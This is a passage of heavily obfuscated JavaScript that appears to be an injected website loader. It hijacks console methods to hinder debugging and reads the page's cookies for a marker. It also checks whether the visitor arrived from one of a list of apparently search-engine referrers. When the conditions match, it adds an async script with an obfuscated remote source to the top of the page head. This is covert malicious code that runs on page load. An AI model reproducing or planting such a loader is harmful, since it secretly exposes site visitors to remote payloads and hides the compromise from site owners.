_0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));